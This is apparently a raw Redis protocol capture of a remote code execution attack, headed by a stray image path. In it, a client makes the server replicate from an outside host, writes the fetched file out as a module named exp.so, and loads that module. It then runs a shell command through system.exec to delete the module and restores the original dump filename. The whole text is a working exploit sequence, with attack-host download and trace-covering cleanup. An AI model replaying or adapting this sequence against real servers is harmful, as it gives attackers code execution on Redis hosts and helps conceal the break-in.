 *3
$7
SLAVEOF
$11
10.251.0.33
$5
21000
+OK
*4
$6
CONFIG
$3
SET
$10
dbfilename
$6
exp.so
+OK
*3
$6
MODULE
$4
LOAD
$8
./exp.so
+OK
*3
$7
SLAVEOF
$2
NO
$3
ONE
+OK
*4
$6
CONFIG
$3
SET
$10
dbfilename
$8
dump.rdb
+OK
*2
$11
system.exec
$11
rm ./exp.so